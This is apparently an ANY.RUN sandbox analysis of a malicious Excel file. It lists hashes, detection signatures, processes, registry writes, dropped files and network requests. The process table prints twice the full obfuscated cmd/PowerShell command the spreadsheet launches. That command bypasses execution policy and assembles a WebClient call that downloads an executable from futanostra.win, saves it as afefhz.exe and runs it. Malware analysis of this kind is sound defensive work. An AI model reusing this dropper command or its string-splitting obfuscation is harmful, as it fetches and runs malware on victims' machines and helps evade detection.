



| File name: | 2004fd3f592d1f958d4d1dc226a0e10a3db6e596142d21e47b601d33272660a0 |
| Full analysis: | https://app.any.run/tasks/83e900b6-aceb-4673-8bb8-ef6f9b8d723d |
| Verdict: | Malicious activity |
| Analysis date: | October 01, 2024, 05:51:25 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Last Saved By: Bruno, Name of Creating Application: Microsoft Excel, Last Printed: Fri Mar 31 17:31:23 2006, Create Time/Date: Wed Apr 23 08:59:25 2003, Last Saved Time/Date: Mon Sep 30 06:07:21 2024, Security: 0 |
| MD5: | 113512B1241DE118FBE2AB6BD0820810 |
| SHA1: | A7759BD3FE688628BEECA1D892E60718AEEF9BBF |
| SHA256: | 2004FD3F592D1F958D4D1DC226A0E10A3DB6E596142D21E47B601D33272660A0 |
| SSDEEP: | 1536:g+HR7bfxgggsg6dSD2Upe7gdafpBz9cQp670H+PQTsQZik062dB6w4y0xDZ3xhsS:2ESD1gQHC |
MALICIOUS
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 4284)
Unusual execution from MS Office
- EXCEL.EXE (PID: 4284)
Bypass execution policy to execute commands
- powershell.exe (PID: 3256)
Microsoft Office executes commands via PowerShell or Cmd
- EXCEL.EXE (PID: 4284)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 6220)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 6220)
The process hide an interactive prompt from the user
- cmd.exe (PID: 6220)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 6220)
Possibly malicious use of IEX has been detected
- cmd.exe (PID: 6220)
The process hides Powershell's copyright startup banner
- cmd.exe (PID: 6220)
INFO
The process uses the downloaded file
- EXCEL.EXE (PID: 4284)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (48) |
|---|---|---|
| .xls | | | Microsoft Excel sheet (alternate) (39.2) |
EXIF
FlashPix
| LastModifiedBy: | Bruno |
|---|---|
| Software: | Microsoft Excel |
| LastPrinted: | 2006:04:30 17:31:23 |
| CreateDate: | 2003:04:23 08:59:25 |
| ModifyDate: | 2024:09:30 06:07:21 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: |
|
| HeadingPairs: |
|
| CompObjUserTypeLen: | 31 |
| CompObjUserType: | Microsoft Excel 2003 Worksheet |
Total processes
124
Monitored processes
4
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3256 | pOwERShell.exe -nOl -NoNiNt -WInDOws 1 -NoprOFIle -eXEcU BYpaSs $fos=''',''';$hit='dfil';$fd=');sta';$dr='(ne';$ed='ject ';$ipo='syst';$kos='t.we';$rem='ent).do';$sad='wnloa';$kp='w-ob';$nim='e(''';$mo='a';$uy='efe';$ji='hz.ex';$pol='em.ne';$oe='e''';$jik='rt-pro';$naw='cess ''';$lim='bcli';Invoke-Expression($dr+$kp+$ed+$ipo+$pol+$kos+$lim+$rem+$sad+$hit+$nim+'https://futanostra.win/foglio.ful'+$fos+$mo+$uy+$ji+$oe+$fd+$jik+$naw+$mo+$uy+$ji+$oe) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4284 | "C:\Program Files\Microsoft Office\Root\Office16\EXCEL.EXE" C:\Users\admin\Desktop\2004fd3f592d1f958d4d1dc226a0e10a3db6e596142d21e47b601d33272660a0.xls | C:\Program Files\Microsoft Office\root\Office16\EXCEL.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 4880 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6220 | cMD.exe /c "p^Ow^ERS^hel^l^.e^x^e^ -nO^l -No^Ni^Nt^ -W^InDO^ws^ 1 -NoprO^FIle^ -eX^Ec^U B^Ypa^S^s $fos=''',''';$hit='dfil';$fd=');sta';$dr='(ne';$ed='ject ';$ipo='syst';$kos='t.we';$rem='ent).do';$sad='wnloa';$kp='w-ob';$nim='e(''';$mo='a';$uy='efe';$ji='hz.ex';$pol='em.ne';$oe='e''';$jik='rt-pro';$naw='cess ''';$lim='bcli';Invoke-Expression($dr+$kp+$ed+$ipo+$pol+$kos+$lim+$rem+$sad+$hit+$nim+'https://futanostra.win/foglio.ful'+$fos+$mo+$uy+$ji+$oe+$fd+$jik+$naw+$mo+$uy+$ji+$oe)" | C:\Windows\System32\cmd.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
16 032
Read events
15 770
Write events
241
Delete events
21
Modification events
| (PID) Process: | (4284) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 1 |
Value: 01D014000000001000B24E9A3E02000000000000000600000000000000 | |||
| (PID) Process: | (4284) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\EXCEL\4284 |
| Operation: | write | Name: | 0 |
Value: 0B0E10C28922A6B2D9D943BC0CFCF78769E1DA230046B7B2B4FADFF8C4ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C511BC21D2120965007800630065006C002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (4284) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 2 | |||
| (PID) Process: | (4284) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | de-de |
Value: 2 | |||
| (PID) Process: | (4284) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | fr-fr |
Value: 2 | |||
| (PID) Process: | (4284) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | es-es |
Value: 2 | |||
| (PID) Process: | (4284) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | it-it |
Value: 2 | |||
| (PID) Process: | (4284) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ja-jp |
Value: 2 | |||
| (PID) Process: | (4284) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ko-kr |
Value: 2 | |||
| (PID) Process: | (4284) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | pt-br |
Value: 2 | |||
Executable files
1
Suspicious files
12
Text files
8
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4284 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | binary | |
MD5:A206F62637631281B9B25FA8E102DC45 | SHA256:4AF6E32C958BCAD1532FFC41640CFF3910BFC8496340A5D67DB6347E8F43EF0C | |||
| 4284 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\089d66ba04a8cec4bdc5267f42f39cf84278bb67.tbres | binary | |
MD5:B804AF6D8337C126C5550FFDA5652D08 | SHA256:9808D998B7DFC0A12DD22ABBC0F4881903E28A742EB85577466736E1E3C7E5B9 | |||
| 4284 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\SA0XTGWOQ18X7E7ZYZTC.temp | binary | |
MD5:E4A1661C2C886EBB688DEC494532431C | SHA256:B76875C50EF704DBBF7F02C982445971D1BBD61AEBE2E4B28DDC58A1D66317D5 | |||
| 4284 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\b8ab77100df80ab2.customDestinations-ms~RF3fae00.TMP | binary | |
MD5:E4A1661C2C886EBB688DEC494532431C | SHA256:B76875C50EF704DBBF7F02C982445971D1BBD61AEBE2E4B28DDC58A1D66317D5 | |||
| 3256 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ppogadx0.lac.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3256 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:C751D5B7625B5AC68452650AC0ED5121 | SHA256:500060B883D850F60E2C626A4F901911FC40195DEF0695F67ABC60E893D9667E | |||
| 4284 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:48936ABCFA5DE8665D3F914192FAA53E | SHA256:5B369C590B2F5C8EF8D27528BDE21BF8A44C265BF724DEE01473E9E1423C3BD6 | |||
| 4284 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\b8ab77100df80ab2.customDestinations-ms | binary | |
MD5:E4A1661C2C886EBB688DEC494532431C | SHA256:B76875C50EF704DBBF7F02C982445971D1BBD61AEBE2E4B28DDC58A1D66317D5 | |||
| 4284 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\6KGLKZRG0GDOO7KFA7MC.temp | binary | |
MD5:4FCB2A3EE025E4A10D21E1B154873FE2 | SHA256:90BF6BAA6F968A285F88620FBF91E1F5AA3E66E2BAD50FD16F37913280AD8228 | |||
| 4284 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\2004fd3f592d1f958d4d1dc226a0e10a3db6e596142d21e47b601d33272660a0.xls.LNK | binary | |
MD5:22EB9D9BCB3E3B5DCC83CE9FECB5355C | SHA256:36E258F54A990287F86BAC662D674AE59D45A6ECBC2A95130CD2AB24BDF8D18B | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
34
DNS requests
11
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
7108 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | HEAD | 200 | 23.32.100.39:443 | https://uci.cdn.office.net/mirrored/smartlookup/current/version.json | unknown | — | — | — |
— | — | POST | 200 | 20.44.10.123:443 | https://self.events.data.microsoft.com/OneCollector/1.0/ | unknown | — | — | whitelisted |
— | — | GET | 200 | 52.111.231.13:443 | https://messaging.lifecycle.office.com/getcustommessage16?app=1&ui=en-US&src=BizBar&messagetype=BizBar&hwid=04111-083-043729&ver=16.0.16026&lc=en-US&platform=10%3A0%3A19045%3A2%3A0%3A0%3A256%3A1%3A&productid=%7B1717C1E0-47D3-4899-A6D3-1022DB7415E0%7D%3A00411-10830-43729-AA720%3AOffice%2019%2C%20Office19Professional2019R_Retail%20edition&clientsessionid=%7BA62289C2-D9B2-43D9-BC0C-FCF78769E1DA%7D&datapropertybag=%7B%22Audience%22%3A%22Production%22%2C%22AudienceGroup%22%3A%22Production%22%2C%22AudienceChannel%22%3A%22CC%22%2C%22Flight%22%3A%22ofsh6c2b1tla1a31%2Cofcrui4yvdulbf31%2Cofhpex3jznepoo31%2Cofpioygfqmufst31%2Cofaa1msspvo2xw31%22%7D | unknown | text | 542 b | whitelisted |
— | — | OPTIONS | 400 | 23.32.100.39:443 | https://uci.cdn.office.net/mirrored/smartlookup/current/ | unknown | xml | 297 b | whitelisted |
— | — | GET | 200 | 52.109.32.97:443 | https://officeclient.microsoft.com/config16/?lcid=1033&syslcid=1033&uilcid=1033&build=16.0.16026&crev=3 | unknown | xml | 172 Kb | whitelisted |
— | — | POST | 200 | 20.189.173.12:443 | https://self.events.data.microsoft.com/OneCollector/1.0/ | unknown | binary | 9 b | whitelisted |
— | — | GET | 200 | 52.113.194.132:443 | https://ecs.office.com/config/v2/Office/excel/16.0.16026.20146/Production/CC?&Clientid=%7bD61AB268-C26A-439D-BB15-2A0DEDFCA6A3%7d&Application=excel&Platform=win32&Version=16.0.16026.20146&MsoVersion=16.0.16026.20002&SDX=fa000000002.2.0.1907.31003&SDX=fa000000005.1.0.1909.30011&SDX=fa000000006.1.0.1909.13002&SDX=fa000000008.1.0.1908.16006&SDX=fa000000009.1.0.1908.6002&SDX=fa000000016.1.0.1810.13001&SDX=fa000000029.1.0.1906.25001&SDX=fa000000033.1.0.1908.24001&SDX=wa104381125.1.0.1810.9001&ProcessName=excel.exe&Audience=Production&Build=ship&Architecture=x64&Language=en-US&SubscriptionLicense=false&PerpetualLicense=2019&LicenseCategory=6&LicenseSKU=Professional2019Retail&OsVersion=10.0&OsBuild=19045&Channel=CC&InstallType=C2R&SessionId=%7bA62289C2-D9B2-43D9-BC0C-FCF78769E1DA%7d&LabMachine=false | unknown | text | 370 Kb | whitelisted |
— | — | GET | 200 | 23.32.100.39:443 | https://uci.cdn.office.net/mirrored/smartlookup/current/main_ssr.html | unknown | html | 396 Kb | whitelisted |
— | — | GET | 200 | 23.32.100.39:443 | https://uci.cdn.office.net/mirrored/smartlookup/current/dictionary_words_bloom_filter.data | unknown | binary | 117 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
7108 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
7108 | svchost.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
7108 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
7108 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4284 | EXCEL.EXE | 52.109.32.97:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | GB | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
messaging.lifecycle.office.com |
| whitelisted |
futanostra.win |
| unknown |
self.events.data.microsoft.com |
| whitelisted |
uci.cdn.office.net |
| whitelisted |